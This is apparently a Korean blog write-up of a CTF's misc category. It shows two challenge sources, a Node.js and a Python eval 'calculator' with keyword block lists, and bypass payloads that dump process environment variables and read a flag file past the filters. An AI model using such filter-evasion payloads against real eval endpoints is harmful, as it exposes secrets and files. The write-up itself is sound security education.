
해당 사이트에 접속하여 플레그를 얻을 수 있습니다.
3을 풀어야 4,5가 나와서 이 문제들은 못 본 게 아쉽네요. 4,5에 대한 풀이는 레퍼런스를 참고하시면 되겠습니다😁
Misc
yellsatjavascript (364pt)(solved)
소스코드는 아래와 같습니다. flag, ., {example}는 사용하지 못합니다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
const readline = require("readline");
const rl = readline.createInterface({
    input: process.stdin,
    output: process.stdout
});

// you can run code but you can't access the flag

rl.question(">>> ", (answer) => {
  flag = process.env['flag']
  if (answer.match(/flag/)) {
    console.log(':(');
    process.exit(1);
  }
  if (answer.match(/\./)) {
    console.log('hey, are you trying to access functions? :(');
    process.exit(1);
  }
  if (answer.match(/[{}]/)) {
    console.log('do you think calculators have curly braces? :(');
    process.exit(1);
  }
  eval(answer);
  rl.close();
});

rl.on('close', () => process.exit(0));
자바스크립트의 특성을 이용하여 아래와 같이 우회할 수 있습니다.
1
console['log'](process['env'])


yellsatpython (451pt)
pyjail문제였는데 결정적으로 .이 필터링 되있어서 일반적인 ''.__class__.__xxx__ 이런건 안되었죠. 그래서 어떻게 해야할지 고민했던 문제입니다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
#
# Check out my Python calculator!
#

def validate(expression):
  if any([banned in expression for banned in [
    # my friends ran rm -rf / on my computer, so now I have to be careful
    "os",
    "system",
    "breakpoint",
    "sh",
    "vars(",
    "exec(",
    "eval(",
    "input(",
    "getattr",
    # sick and tired of vars shenanigans; no indexing!
    ".",
    "[",
    "]",
    "dict",
  ]]):
    return False
  return True

import sys

expr = input(">>> ")
if not validate(expr):
  print("no")
  sys.exit(0)

# no variables for you!
print(eval(expr, {}, {}))

# hey what does this do
print(vars())
어차피 플레그는 한 줄이니 next()를 이용하여 이렇게도 가능하군요!
1
next(open("/home/user/flag"+chr(46)+"txt"))
잡설
Web의 난이도가 있는 2문제는 서버를 호스팅해주고 css적인 요소가 다분해서 익숙하지 않았던 것 같네요. 좀 더 열심히 해야겠습니다. 그리고 OSINT는 재밌네요.
Comments powered by Disqus.